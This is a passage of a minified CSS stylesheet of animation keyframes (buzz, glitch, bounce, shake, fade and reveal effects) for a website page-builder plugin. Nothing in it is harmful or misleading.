dsm-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@keyframes dsm-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{}@keyframes dsm-ripple-out{}@-webkit-keyframes dsm-ripple-in{}@keyframes dsm-ripple-in{}@-webkit-keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}}@keyframes dsm-icon-float-away{0%{opacity:1}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}}@keyframes dsm-icon-sink-away{0%{opacity:1}}@-webkit-keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{}@keyframes dsm-icon-pulse-grow{}@-webkit-keyframes dsm-icon-pulse-shrink{}@keyframes dsm-icon-pulse-shrink{}@-webkit-keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}}@keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}}@-webkit-keyframes dsm-icon-bob-float{}@keyframes dsm-icon-bob-float{}@-webkit-keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}}@keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}}@-webkit-keyframes dsm-icon-hang-sink{}@keyframes dsm-icon-hang-sink{}@-webkit-keyframes dsm-icon-wobble-horizontal{}@keyframes dsm-icon-wobble-horizontal{}@-webkit-keyframes dsm-icon-wobble-vertical{}@keyframes dsm-icon-wobble-vertical{}@-webkit-keyframes dsm-icon-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@keyframes dsm-icon-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes dsm-float-up-down{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes dsm-float-left-right{0%{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(-20px);-moz-transform:translate(-20px);-ms-transform:translate(-20px);-o-transform:translate(-20px);transform:translate(-20px)}}@keyframes dsm-float-left-right{0%{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(-20px);-moz-transform:translate(-20px);-ms-transform:translate(-20px);-o-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{-webkit-clip-path:inset(82% 0 13%);clip-path:inset(82% 0 13%)}}@keyframes dsm-glitch-anim-one-1{0%{-webkit-clip-path:inset(82% 0 13%);clip-path:inset(82% 0 13%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{-webkit-clip-path:inset(72% 0 6%);clip-path:inset(72% 0 6%)}}@keyframes dsm-glitch-anim-one-2{0%{-webkit-clip-path:inset(72% 0 6%);clip-path:inset(72% 0 6%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{-webkit-clip-path:inset(4% 0 27%);clip-path:inset(4% 0 27%)}10%{-webkit-clip-path:inset(15% 0 57%);clip-path:inset(15% 0 57%)}20%{-webkit-clip-path:inset(79% 0 14%);clip-path:inset(79% 0 14%)}30%{-webkit-clip-path:inset(9% 0 43%);clip-path:inset(9% 0 43%)}40%{-webkit-clip-path:inset(47% 0 44%);clip-path:inset(47% 0 44%)}50%{-webkit-clip-path:inset(63% 0 26%);clip-path:inset(63% 0 26%)}60%{-webkit-clip-path:inset(44% 0 47%);clip-path:inset(44% 0 47%)}70%{-webkit-clip-path:inset(71% 0 22%);clip-path:inset(71% 0 22%)}80%{-webkit-clip-path:inset(48% 0 36%);clip-path:inset(48% 0 36%)}90%{-webkit-clip-path:inset(4% 0 24%);clip-path:inset(4% 0 24%)}}@keyframes dsm-glitch-anim-two-1{0%{-webkit-clip-path:inset(4% 0 27%);clip-path:inset(4% 0 27%)}10%{-webkit-clip-path:inset(15% 0 57%);clip-path:inset(15% 0 57%)}20%{-webkit-clip-path:inset(79% 0 14%);clip-path:inset(79% 0 14%)}30%{-webkit-clip-path:inset(9% 0 43%);clip-path:inset(9% 0 43%)}40%{-webkit-clip-path:inset(47% 0 44%);clip-path:inset(47% 0 44%)}50%{-webkit-clip-path:inset(63% 0 26%);clip-path:inset(63% 0 26%)}60%{-webkit-clip-path:inset(44% 0 47%);clip-path:inset(44% 0 47%)}70%{-webkit-clip-path:inset(71% 0 22%);clip-path:inset(71% 0 22%)}80%{-webkit-clip-path:inset(48% 0 36%);clip-path:inset(48% 0 36%)}90%{-webkit-clip-path:inset(4% 0 24%);clip-path:inset(4% 0 24%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{-webkit-clip-path:inset(24% 0 29%);clip-path:inset(24% 0 29%)}10%{-webkit-clip-path:inset(54% 0 21%);clip-path:inset(54% 0 21%)}20%{-webkit-clip-path:inset(28% 0);clip-path:inset(28% 0)}30%{-webkit-clip-path:inset(27% 0 47%);clip-path:inset(27% 0 47%)}40%{-webkit-clip-path:inset(13% 0 55%);clip-path:inset(13% 0 55%)}50%{-webkit-clip-path:inset(9% 0 37%);clip-path:inset(9% 0 37%)}60%{-webkit-clip-path:inset(22% 0 73%);clip-path:inset(22% 0 73%)}70%{-webkit-clip-path:inset(4% 0 94%);clip-path:inset(4% 0 94%)}80%{-webkit-clip-path:inset(98% 0 1%);clip-path:inset(98% 0 1%)}90%{-webkit-clip-path:inset(74% 0 26%);clip-path:inset(74% 0 26%)}}@keyframes dsm-glitch-anim-two-2{0%{-webkit-clip-path:inset(24% 0 29%);clip-path:inset(24% 0 29%)}10%{-webkit-clip-path:inset(54% 0 21%);clip-path:inset(54% 0 21%)}20%{-webkit-clip-path:inset(28% 0);clip-path:inset(28% 0)}30%{-webkit-clip-path:inset(27% 0 47%);clip-path:inset(27% 0 47%)}40%{-webkit-clip-path:inset(13% 0 55%);clip-path:inset(13% 0 55%)}50%{-webkit-clip-path:inset(9% 0 37%);clip-path:inset(9% 0 37%)}60%{-webkit-clip-path:inset(22% 0 73%);clip-path:inset(22% 0 73%)}70%{-webkit-clip-path:inset(4% 0 94%);clip-path:inset(4% 0 94%)}80%{-webkit-clip-path:inset(98% 0 1%);clip-path:inset(98% 0 1%)}90%{-webkit-clip-path:inset(74% 0 26%);clip-path:inset(74% 0 26%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;-webkit-transform:none;transform:none}7%{opacity:.75;-webkit-transform:skew(-.5deg,-.9deg);transform:skew(-.5deg,-.9deg)}10%{opacity:1;-webkit-transform:none;transform:none}27%{opacity:1;-webkit-transform:none;transform:none}30%{opacity:.75;-webkit-transform:skew(.8deg,-.1deg);transform:skew(.8deg,-.1deg)}35%{opacity:1;-webkit-transform:none;transform:none}52%{opacity:1;-webkit-transform:none;transform:none}55%{opacity:.75;-webkit-transform:skew(-1deg,.2deg);transform:skew(-1deg,.2deg)}50%{opacity:1;-webkit-transform:none;transform:none}72%{opacity:1;-webkit-transform:none;transform:none}75%{opacity:.75;-webkit-transform:skew(.4deg,1deg);transform:skew(.4deg,1deg)}80%{opacity:1;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;-webkit-transform:none;transform:none}7%{opacity:.75;-webkit-transform:skew(-.5deg,-.9deg);transform:skew(-.5deg,-.9deg)}10%{opacity:1;-webkit-transform:none;transform:none}27%{opacity:1;-webkit-transform:none;transform:none}30%{opacity:.75;-webkit-transform:skew(.8deg,-.1deg);transform:skew(.8deg,-.1deg)}35%{opacity:1;-webkit-transform:none;transform:none}52%{opacity:1;-webkit-transform:none;transform:none}55%{opacity:.75;-webkit-transform:skew(-1deg,.2deg);transform:skew(-1deg,.2deg)}50%{opacity:1;-webkit-transform:none;transform:none}72%{opacity:1;-webkit-transform:none;transform:none}75%{opacity:.75;-webkit-transform:skew(.4deg,1deg);transform:skew(.4deg,1deg)}80%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(-2px,-3px);transform:translate(-2px,-3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(-5px,-2px);transform:translate(-5px,-2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(-5px,-1px);transform:translate(-5px,-1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(-2px,-6px);transform:translate(-2px,-6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(-2px,-3px);transform:translate(-2px,-3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(-5px,-2px);transform:translate(-5px,-2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(-5px,-1px);transform:translate(-5px,-1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(-2px,-6px);transform:translate(-2px,-6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(2px,3px);transform:translate(2px,3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(5px,2px);transform:translate(5px,2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(5px,1px);transform:translate(5px,1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(2px,6px);transform:translate(2px,6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(2px,3px);transform:translate(2px,3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(5px,2px);transform:translate(5px,2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(5px,1px);transform:translate(5px,1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(2px,6px);transform:translate(2px,6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}50%{opacity:1}}@keyframes pulse-grow{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}50%{opacity:1}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;-webkit-background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}}@keyframes fadeInImg{0%{opacity:0}}@-webkit-keyframes blockRevealLR{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes blockRevealLR{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}}@-webkit-keyframes blockRevealOutLR{0%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes blockRevealOutLR{0%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes blockRevealRL{0%{-webkit-transform:translate(100%);transform:translate(100%)}}@keyframes blockRevealRL{0%{-webkit-transform:translate(100%);transform:translate(100%)}}@-webkit-keyframes blockRevealOutRL{0%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes blockRevealOutRL{0%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes blockRevealTB{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes blockRevealTB{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes blockRevealOutTB{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes blockRevealOutTB{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes blockRevealBT{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes blockRevealBT{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes blockRevealOutBT{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes blockRevealOutBT{0%{-webkit-transform:translateY(0);transform:translateY(0)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{-o-transition:all .3s ease-in-out;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute}@-moz-document url-prefix(){}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@-webkit-keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@-webkit-keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@-webkit-keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@-webkit-keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@-webkit-keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@-webkit-keyframes jello{}@keyframes jello{}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@keyframes 